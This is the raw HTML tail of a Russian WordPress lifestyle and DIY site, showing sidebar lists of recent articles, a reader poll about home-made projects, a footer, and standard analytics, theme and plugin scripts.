https://techmagia.ru/wp-content/uploads/2023/12/mozhno-li-derzhat-noutbuk-postoyanno-na-zaryadke-160x160.png 160w, https://techmagia.ru/wp-content/uploads/2023/12/mozhno-li-derzhat-noutbuk-postoyanno-na-zaryadke.png 500w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2023/12/mozhno-li-derzhat-noutbuk-postoyanno-na-zaryadke-120x120.png" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2023/12/mozhno-li-derzhat-noutbuk-postoyanno-na-zaryadke-120x120.png 120w, https://techmagia.ru/wp-content/uploads/2023/12/mozhno-li-derzhat-noutbuk-postoyanno-na-zaryadke-300x300.png 300w, https://techmagia.ru/wp-content/uploads/2023/12/mozhno-li-derzhat-noutbuk-postoyanno-na-zaryadke-150x150.png 150w, https://techmagia.ru/wp-content/uploads/2023/12/mozhno-li-derzhat-noutbuk-postoyanno-na-zaryadke-336x336.png 336w, https://techmagia.ru/wp-content/uploads/2023/12/mozhno-li-derzhat-noutbuk-postoyanno-na-zaryadke-160x160.png 160w, https://techmagia.ru/wp-content/uploads/2023/12/mozhno-li-derzhat-noutbuk-postoyanno-na-zaryadke.png 500w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2023/12/mozhno-li-derzhat-noutbuk-postoyanno-na-zaryadke-120x120.png" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://techmagia.ru/wp-content/uploads/2023/12/mozhno-li-derzhat-noutbuk-postoyanno-na-zaryadke-120x120.png 120w, https://techmagia.ru/wp-content/uploads/2023/12/mozhno-li-derzhat-noutbuk-postoyanno-na-zaryadke-300x300.png 300w, https://techmagia.ru/wp-content/uploads/2023/12/mozhno-li-derzhat-noutbuk-postoyanno-na-zaryadke-150x150.png 150w, https://techmagia.ru/wp-content/uploads/2023/12/mozhno-li-derzhat-noutbuk-postoyanno-na-zaryadke-336x336.png 336w, https://techmagia.ru/wp-content/uploads/2023/12/mozhno-li-derzhat-noutbuk-postoyanno-na-zaryadke-160x160.png 160w, https://techmagia.ru/wp-content/uploads/2023/12/mozhno-li-derzhat-noutbuk-postoyanno-na-zaryadke.png 500w" sizes="(max-width: 75px) 100vw, 75px" /></noscript></noscript><span class="rpwwt-post-title">Купить аккумуляторы для ноутбуков в Алматы &#8212; выгодные предложения PC-Service.kz</span></a></li>
		<li><a href="https://techmagia.ru/interernoe-osveshhenie-doma-kakie-byvayut-vidy-i-varianty/"><span class="rpwwt-post-title">Интерьерное освещение дома: какие бывают виды и варианты</span></a></li>
		<li><a href="https://techmagia.ru/osobennosti-prodvizheniya-sajtov/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2023/10/138f85d6152c0fc631c6a0f3fa641322-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2023/10/138f85d6152c0fc631c6a0f3fa641322-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2023/10/138f85d6152c0fc631c6a0f3fa641322-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2023/10/138f85d6152c0fc631c6a0f3fa641322-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2023/10/138f85d6152c0fc631c6a0f3fa641322-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2023/10/138f85d6152c0fc631c6a0f3fa641322-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2023/10/138f85d6152c0fc631c6a0f3fa641322-120x120.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://techmagia.ru/wp-content/uploads/2023/10/138f85d6152c0fc631c6a0f3fa641322-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2023/10/138f85d6152c0fc631c6a0f3fa641322-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /></noscript></noscript><span class="rpwwt-post-title">Особенности продвижения сайтов</span></a></li>
		<li><a href="https://techmagia.ru/individualnye-proksi-ipv4-skorost-i-stabilnost/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2021/07/1575482180_gamma_server_dc-650x450-1-150x150.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2021/07/1575482180_gamma_server_dc-650x450-1-150x150.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2021/07/1575482180_gamma_server_dc-650x450-1-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /></noscript></noscript><span class="rpwwt-post-title">Индивидуальные прокси IPv4 &#8212; скорость и стабильность</span></a></li>
		<li><a href="https://techmagia.ru/6-vazhnyh-shagov-dlya-bystroj-prodazhi-kvartiry/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2023/08/756318336613023-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2023/08/756318336613023-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2023/08/756318336613023-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2023/08/756318336613023-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2023/08/756318336613023-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2023/08/756318336613023-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2023/08/756318336613023-120x120.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://techmagia.ru/wp-content/uploads/2023/08/756318336613023-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2023/08/756318336613023-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /></noscript></noscript><span class="rpwwt-post-title">6 важных шагов для быстрой продажи квартиры</span></a></li>
		<li><a href="https://techmagia.ru/printsip-raboty-magnitometra/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2021/12/images-27-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2021/12/images-27-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2021/12/images-27-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2021/12/images-27-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2021/12/images-27-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2021/12/images-27-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2021/12/images-27-120x120.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://techmagia.ru/wp-content/uploads/2021/12/images-27-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2021/12/images-27-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /></noscript></noscript><span class="rpwwt-post-title">Принцип работы магнитометра</span></a></li>
		<li><a href="https://techmagia.ru/preimushhestva-derevyannyh-igrushek/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2022/09/hom1-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2022/09/hom1-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2022/09/hom1-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2022/09/hom1-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2022/09/hom1-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2022/09/hom1-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2022/09/hom1-120x120.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://techmagia.ru/wp-content/uploads/2022/09/hom1-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2022/09/hom1-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /></noscript></noscript><span class="rpwwt-post-title">Преимущества деревянных игрушек.</span></a></li>
	</ul>
</div><!-- .rpwwt-widget -->
</aside><aside id="colormag_featured_posts_vertical_widget-2" class="widget widget_featured_posts widget_featured_posts_vertical widget_featured_meta clearfix">										<div class="first-post">			<div class="single-article clearfix">
								<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://techmagia.ru/category/lajfhaki/"  rel="category tag">Лайфхаки</a>&nbsp;</span></div>					<h3 class="entry-title">
						<a href="https://techmagia.ru/kak-pravilno-razmestit-akustiku-v-komnate-podrobnoe-rukovodstvo/" title="Как правильно разместить акустику в комнате: подробное руководство">Как правильно разместить акустику в комнате: подробное руководство</a>
					</h3>
					<div class="below-entry-meta">
						<span class="posted-on"><a href="https://techmagia.ru/kak-pravilno-razmestit-akustiku-v-komnate-podrobnoe-rukovodstvo/" title="15:18" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2025-12-09T15:18:28+03:00">09.12.2025</time></a></span>						<span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://techmagia.ru/author/admin1/" title="admin1">admin1</a></span></span>
						<span class="comments"><i class="fa fa-comment"></i><a href="https://techmagia.ru/kak-pravilno-razmestit-akustiku-v-komnate-podrobnoe-rukovodstvo/#respond">0</a></span>
					</div>
											<div class="entry-content">
							<p>Даже дорогая акустическая система может звучать плохо, если колонки стоят не там, где нужно. Баланс, сцена и детализация напрямую зависят</p>
						</div>
									</div>

			</div>
			</div>									<div class="following-post">			<div class="single-article clearfix">
								<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://techmagia.ru/category/drugie-hobbi/"  rel="category tag">Другие хобби</a>&nbsp;</span></div>					<h3 class="entry-title">
						<a href="https://techmagia.ru/inzhenernaya-santehnika-vybor-kachestvo-i-komfort-dlya-sovremennyh-intererov/" title="Инженерная сантехника: выбор, качество и комфорт для современных интерьеров">Инженерная сантехника: выбор, качество и комфорт для современных интерьеров</a>
					</h3>
					<div class="below-entry-meta">
						<span class="posted-on"><a href="https://techmagia.ru/inzhenernaya-santehnika-vybor-kachestvo-i-komfort-dlya-sovremennyh-intererov/" title="15:16" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2025-12-09T15:16:42+03:00">09.12.2025</time></a></span>						<span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://techmagia.ru/author/admin1/" title="admin1">admin1</a></span></span>
						<span class="comments"><i class="fa fa-comment"></i><a href="https://techmagia.ru/inzhenernaya-santehnika-vybor-kachestvo-i-komfort-dlya-sovremennyh-intererov/#respond">0</a></span>
					</div>
									</div>

			</div>
															<div class="single-article clearfix">
								<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://techmagia.ru/category/lajfhaki/"  rel="category tag">Лайфхаки</a>&nbsp;</span></div>					<h3 class="entry-title">
						<a href="https://techmagia.ru/shumozashhitnye-ekrany-v-avtodorozhnom-stroitelstve-novinka-ili-neobhodimost/" title="Шумозащитные экраны в автодорожном строительстве: новинка или необходимость">Шумозащитные экраны в автодорожном строительстве: новинка или необходимость</a>
					</h3>
					<div class="below-entry-meta">
						<span class="posted-on"><a href="https://techmagia.ru/shumozashhitnye-ekrany-v-avtodorozhnom-stroitelstve-novinka-ili-neobhodimost/" title="13:11" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2025-12-01T13:11:33+03:00">01.12.2025</time></a></span>						<span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://techmagia.ru/author/admin1/" title="admin1">admin1</a></span></span>
						<span class="comments"><i class="fa fa-comment"></i><a href="https://techmagia.ru/shumozashhitnye-ekrany-v-avtodorozhnom-stroitelstve-novinka-ili-neobhodimost/#respond">0</a></span>
					</div>
									</div>

			</div>
															<div class="single-article clearfix">
								<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://techmagia.ru/category/lajfhaki/"  rel="category tag">Лайфхаки</a>&nbsp;</span></div>					<h3 class="entry-title">
						<a href="https://techmagia.ru/yandeks-perevodchik-v-2025-godu-kak-servis-stal-udobnee-i-umnee/" title="Яндекс.Переводчик в 2025 году: как сервис стал удобнее и умнее">Яндекс.Переводчик в 2025 году: как сервис стал удобнее и умнее</a>
					</h3>
					<div class="below-entry-meta">
						<span class="posted-on"><a href="https://techmagia.ru/yandeks-perevodchik-v-2025-godu-kak-servis-stal-udobnee-i-umnee/" title="19:42" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2025-11-13T19:42:43+03:00">13.11.2025</time></a></span>						<span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://techmagia.ru/author/admin1/" title="admin1">admin1</a></span></span>
						<span class="comments"><i class="fa fa-comment"></i><a href="https://techmagia.ru/yandeks-perevodchik-v-2025-godu-kak-servis-stal-udobnee-i-umnee/#respond">0</a></span>
					</div>
									</div>

			</div>
															<div class="single-article clearfix">
								<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://techmagia.ru/category/lifehack/"  rel="category tag">Лайфхаки своими руками</a>&nbsp;</span></div>					<h3 class="entry-title">
						<a href="https://techmagia.ru/kak-vybrat-igry-playstation-5/" title="Как выбрать игры PlayStation 5">Как выбрать игры PlayStation 5</a>
					</h3>
					<div class="below-entry-meta">
						<span class="posted-on"><a href="https://techmagia.ru/kak-vybrat-igry-playstation-5/" title="13:58" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2025-11-13T13:58:54+03:00">13.11.2025</time></a></span>						<span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://techmagia.ru/author/admin1/" title="admin1">admin1</a></span></span>
						<span class="comments"><i class="fa fa-comment"></i><a href="https://techmagia.ru/kak-vybrat-igry-playstation-5/#respond">0</a></span>
					</div>
									</div>

			</div>
															<div class="single-article clearfix">
								<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://techmagia.ru/category/lajfhaki/"  rel="category tag">Лайфхаки</a>&nbsp;</span></div>					<h3 class="entry-title">
						<a href="https://techmagia.ru/kak-vybrat-igry-dlya-playstation-5/" title="Как выбрать игры для PlayStation 5">Как выбрать игры для PlayStation 5</a>
					</h3>
					<div class="below-entry-meta">
						<span class="posted-on"><a href="https://techmagia.ru/kak-vybrat-igry-dlya-playstation-5/" title="10:47" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2025-10-25T10:47:28+03:00">25.10.2025</time></a></span>						<span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://techmagia.ru/author/admin1/" title="admin1">admin1</a></span></span>
						<span class="comments"><i class="fa fa-comment"></i><a href="https://techmagia.ru/kak-vybrat-igry-dlya-playstation-5/#respond">0</a></span>
					</div>
									</div>

			</div>
															<div class="single-article clearfix">
				<figure><a href="https://techmagia.ru/futerovannye-truby-zashhita-dolgovechnost-i-effektivnost-inzhenernyh-sistem/" title="Футерованные трубы: защита, долговечность и эффективность инженерных систем"><img width="130" height="90" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2025/10/futerovannye-truby-zashhita-dolgovechnost-i-effektivnost-inzhenernyh-sistem-130x90.jpg" class="lazy lazy-hidden attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Футерованные трубы: защита, долговечность и эффективность инженерных систем" decoding="async" loading="lazy" title="Футерованные трубы: защита, долговечность и эффективность инженерных систем" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2025/10/futerovannye-truby-zashhita-dolgovechnost-i-effektivnost-inzhenernyh-sistem-130x90.jpg 130w, https://techmagia.ru/wp-content/uploads/2025/10/futerovannye-truby-zashhita-dolgovechnost-i-effektivnost-inzhenernyh-sistem-392x272.jpg 392w" sizes="(max-width: 130px) 100vw, 130px" /><noscript><img width="130" height="90" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2025/10/futerovannye-truby-zashhita-dolgovechnost-i-effektivnost-inzhenernyh-sistem-130x90.jpg" class="lazy lazy-hidden attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Футерованные трубы: защита, долговечность и эффективность инженерных систем" decoding="async" loading="lazy" title="Футерованные трубы: защита, долговечность и эффективность инженерных систем" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2025/10/futerovannye-truby-zashhita-dolgovechnost-i-effektivnost-inzhenernyh-sistem-130x90.jpg 130w, https://techmagia.ru/wp-content/uploads/2025/10/futerovannye-truby-zashhita-dolgovechnost-i-effektivnost-inzhenernyh-sistem-392x272.jpg 392w" sizes="(max-width: 130px) 100vw, 130px" /><noscript><img width="130" height="90" src="https://techmagia.ru/wp-content/uploads/2025/10/futerovannye-truby-zashhita-dolgovechnost-i-effektivnost-inzhenernyh-sistem-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Футерованные трубы: защита, долговечность и эффективность инженерных систем" decoding="async" loading="lazy" title="Футерованные трубы: защита, долговечность и эффективность инженерных систем" srcset="https://techmagia.ru/wp-content/uploads/2025/10/futerovannye-truby-zashhita-dolgovechnost-i-effektivnost-inzhenernyh-sistem-130x90.jpg 130w, https://techmagia.ru/wp-content/uploads/2025/10/futerovannye-truby-zashhita-dolgovechnost-i-effektivnost-inzhenernyh-sistem-392x272.jpg 392w" sizes="(max-width: 130px) 100vw, 130px" /></noscript></noscript></a></figure>				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://techmagia.ru/category/drugie-hobbi/"  rel="category tag">Другие хобби</a>&nbsp;</span></div>					<h3 class="entry-title">
						<a href="https://techmagia.ru/futerovannye-truby-zashhita-dolgovechnost-i-effektivnost-inzhenernyh-sistem/" title="Футерованные трубы: защита, долговечность и эффективность инженерных систем">Футерованные трубы: защита, долговечность и эффективность инженерных систем</a>
					</h3>
					<div class="below-entry-meta">
						<span class="posted-on"><a href="https://techmagia.ru/futerovannye-truby-zashhita-dolgovechnost-i-effektivnost-inzhenernyh-sistem/" title="10:45" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2025-10-25T10:45:59+03:00">25.10.2025</time></a></span>						<span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://techmagia.ru/author/admin1/" title="admin1">admin1</a></span></span>
						<span class="comments"><i class="fa fa-comment"></i><a href="https://techmagia.ru/futerovannye-truby-zashhita-dolgovechnost-i-effektivnost-inzhenernyh-sistem/#respond">0</a></span>
					</div>
									</div>

			</div>
						</div>		</aside><aside id="polls-widget-2" class="widget widget_polls-widget clearfix"><h3 class="widget-title"><span>Опрос</span></h3><div id="polls-2" class="wp-polls">
	<form id="polls_form_2" class="wp-polls-form" action="/index.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_2_nonce" name="wp-polls-nonce" value="face8bfa19" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="2" /></p>
		<p style="text-align: center"><strong>Часто занимаетесь самоделками?</strong></p><div id="polls-2-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-6" name="poll_2" value="6" /> <label for="poll-answer-6">Почти каждый день</label></li>
		<li><input type="radio" id="poll-answer-7" name="poll_2" value="7" /> <label for="poll-answer-7">Пару раз в месяц</label></li>
		<li><input type="radio" id="poll-answer-8" name="poll_2" value="8" /> <label for="poll-answer-8">Очень редко</label></li>
		</ul><p style="text-align: center"><input type="button" name="vote" value="   Ответить " class="Buttons" onclick="poll_vote(2);" /></p></div>
	</form>
</div>
<div id="polls-2-loading" class="wp-polls-loading"><img src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Загрузка ..." title="Загрузка ..." class="lazy lazy-hidden wp-polls-image" /><noscript><img src="https://techmagia.ru/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Загрузка ..." title="Загрузка ..." class="wp-polls-image" /></noscript>&nbsp;Загрузка ...</div>
</aside><aside id="custom_html-2" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"><div class="flatPM_sidebar" style="padding-top:40px;"></div></div></aside>
	</div>
	

</div><!-- .inner-wrap -->
</div><!-- #main -->




<footer id="colophon" class="clearfix ">
	
<div class="footer-widgets-wrapper">
	<div class="inner-wrap">
		<div class="footer-widgets-area clearfix">
         <div class="tg-footer-main-widget">
   			<div class="tg-first-footer-widget">
   				<aside id="text-3" class="widget widget_text clearfix">			<div class="textwidget"><ul>
<li><a href="https://techmagia.ru/pochta/">Почта</a></li>
<li><a href="https://techmagia.ru/karta-sajta/">Карта сайта</a></li>
<li><a href="https://techmagia.ru/o-proekte/">О нашем проекте</a></li>
</ul>
</div>
		</aside>   			</div>
         </div>
         <div class="tg-footer-other-widgets">
   			<div class="tg-second-footer-widget">
   				   			</div>
            <div class="tg-third-footer-widget">
                           </div>
            <div class="tg-fourth-footer-widget">
               <aside id="text-2" class="widget widget_text clearfix">			<div class="textwidget"><p>© 2020 Techmagia.ru<br />
&#171;ТехМагия &#8212; лайфхаки, полезные советы и идеи для дома и быта, схемы, поделки и ремонт&#187;. Копирование разрешено со ссылкой.</p>
</div>
		</aside>            </div>
         </div>
		</div>
	</div>
</div>	<div class="footer-socket-wrapper clearfix">
		<div class="inner-wrap">
			<div class="footer-socket-area">
				<div class="footer-socket-right-section">
									</div>

				
			</div>
		</div>
	</div>
</footer>

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym");

   ym(53013958, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>

<!-- /Yandex.Metrika counter -->

<a href="#masthead" id="scroll-up"><i class="fa fa-chevron-up"></i></a>

</div><!-- #page -->
		<script>
			(function($){

				$(function(){

					$(document).on("click", ".pseudo-link", function(){

						window.open($(this).data("link"));
					});
				});
			})(jQuery);
		</script>
				<script>
			(function($){

				$(function(){

					$(document).on("click", ".pseudo-author-link", function(){

						window.open($(this).data("link"));
					});
				});
			})(jQuery);
		</script>
		<!-- Cookie Bar -->
<div id="eu-cookie-bar">Если Вы продолжаете использовать этот сайт, Вы соглашаетесь на использование нами Ваших файлов cookie. <button id="euCookieAcceptWP"  onclick="euAcceptCookiesWP();">Я понимаю</button></div>
<!-- End Cookie Bar -->
<meta name="verify-admitad" content="68dfecd8e1" />
<meta name="google-site-verification" content="ZedWwfZxvzyI_L02omsrYTrXULP6JBSMii4xE7gfzD0" /><script type='text/javascript' src='https://techmagia.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' id='wp-polls-js-extra'>
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/techmagia.ru\/wp-admin\/admin-ajax.php","text_wait":"\u0412\u0430\u0448 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439 \u0437\u0430\u043f\u0440\u043e\u0441 \u0435\u0449\u0435 \u043e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u0435\u0442\u0441\u044f. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435 ...","text_valid":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043e\u0442\u0432\u0435\u0442.","text_multiple":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u043e\u0435 \u0447\u0438\u0441\u043b\u043e \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u043e\u0432:","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://techmagia.ru/wp-content/plugins/wp-polls/polls-js.js?ver=2.75.6' id='wp-polls-js'></script>
<script type='text/javascript' src='https://techmagia.ru/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
<script type='text/javascript' src='https://techmagia.ru/wp-content/themes/colormag/js/jquery.bxslider.min.js?ver=4.2.10' id='colormag-bxslider-js'></script>
<script type='text/javascript' src='https://techmagia.ru/wp-content/themes/colormag/js/colormag-slider-setting.js?ver=6.1.9' id='colormag_slider-js'></script>
<script type='text/javascript' src='https://techmagia.ru/wp-content/themes/colormag/js/navigation.js?ver=6.1.9' id='colormag-navigation-js'></script>
<script type='text/javascript' src='https://techmagia.ru/wp-content/themes/colormag/js/fitvids/jquery.fitvids.js?ver=20150311' id='colormag-fitvids-js'></script>
<script type='text/javascript' src='https://techmagia.ru/wp-content/themes/colormag/js/fitvids/fitvids-setting.js?ver=20150311' id='colormag-fitvids-setting-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"colormag_right_sidebar","margin_top":10,"margin_bottom":0,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["custom_html-2"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://techmagia.ru/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.3.0' id='q2w3_fixed_widget-js'></script>
<script type='text/javascript' id='jquery-lazyloadxt-js-extra'>
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.4.7' id='jquery-lazyloadxt-js'></script>
<script type='text/javascript' src='//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.4.7' id='jquery-lazyloadxt-srcset-js'></script>
<script type='text/javascript' id='jquery-lazyloadxt-extend-js-extra'>
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
/* ]]> */
</script>
